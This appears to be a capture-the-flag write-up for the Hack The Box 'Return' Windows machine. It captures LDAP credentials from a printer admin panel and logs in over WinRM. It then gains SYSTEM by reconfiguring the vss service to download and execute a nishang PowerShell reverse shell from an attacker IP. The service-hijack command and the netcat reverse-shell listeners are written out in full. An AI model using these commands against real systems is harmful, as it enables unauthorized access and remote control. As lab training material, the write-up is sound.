Return
As always let’s start with an Nmap scan.
1
nmap -sC -sV -vv -oN return 10.129.176.124
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
# Nmap 7.95 scan initiated Wed Jul 9 14:41:34 2025 as: /usr/lib/nmap/nmap -sC -sV -vv -oN return 10.129.176.124
Nmap scan report for 10.129.176.124
Host is up, received echo-reply ttl 127 (0.045s latency).
Scanned at 2025-07-09 14:41:34 EDT for 20s
Not shown: 987 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
80/tcp open http syn-ack ttl 127 Microsoft IIS httpd 10.0
|_http-title: HTB Printer Admin Panel
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-07-09 19:00:16Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: return.local0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
Service Info: Host: PRINTER; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2025-07-09T19:00:20
|_ start_date: N/A
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 63830/tcp): CLEAN (Couldn't connect)
| Check 2 (port 10110/tcp): CLEAN (Couldn't connect)
| Check 3 (port 54335/udp): CLEAN (Timeout)
| Check 4 (port 32565/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
|_clock-skew: 18m34s
Read data files from: /usr/share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Wed Jul 9 14:41:54 2025 -- 1 IP address (1 host up) scanned in 20.36 seconds
Based on the ports, this is going to be a Domain Controller.

By going to port 80 (HTTP), we found a portal for a printer. By clicking around we will stumble upon the ‘settings’ category, which is going to contain credentials.

Because this is port 389 (ldap) the communication is in clear text, which means that by starting a Netcat listener and intercepting a connection request, we can get access to the password part.
Let’s start the listener.
1
nc -nvlp 389
Also, update the Server Address to the IP of our machine. By clicking update, it will reveal the password.

With the newly found credentials, we can do a pass-the-password attack on the machine and find out where this path leads us.
1
nxc winrm 10.129.176.124 -u svc-printer -p '1edFg43012 !! '
Now we can run evil-winrm against this IP and use the credentials that we have found previously.
1
evil-winrm -i 10.129.176.124 -u svc-printer -p '1edFg43012!!'

Now we have a shell. We have to do privesc. Let’s look at our user.
1
net user svc-printer
The local group memberships are definitely the way to go, it does not seem like the usual type of permissions.
By doing a quick Google search I found a way to exploit this. I started a Python web server with a nishang reverse shell. (https://raw.githubusercontent.com/samratashok/nishang/refs/heads/master/Shells/Invoke-PowerShellTcp.ps1)
*At the end I added this command to make the connection happen:
1
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.245 -Port 4444

Started a reverse shell on port 4444:
1
nc -nvlp 4444
Then in the evil-winrm session, I ran the following commands:
1
sc.exe config vss binPath="C:\Windows\System32\cmd.exe /c powershell/exe -c iex(new-object net.webclient).downloadstring('http://10.10.14.245:8080/shell.ps1')"
Then:
1
2
3
4
sc.exe stop vss
sc.exe start vss
And I got a reverse shell.
And also here is another great way to pull this off. https://www.hackingarticles.in/windows-privilege-escalation-server-operator-group/